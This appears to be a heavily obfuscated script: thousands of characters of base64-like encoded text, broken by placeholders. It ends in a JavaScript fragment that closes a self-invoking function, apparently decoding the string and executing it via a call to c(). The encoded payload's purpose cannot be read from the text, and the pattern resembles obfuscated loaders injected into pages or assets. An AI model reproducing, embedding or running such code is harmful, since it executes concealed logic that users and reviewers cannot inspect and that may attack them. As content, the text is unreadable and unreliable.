w56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();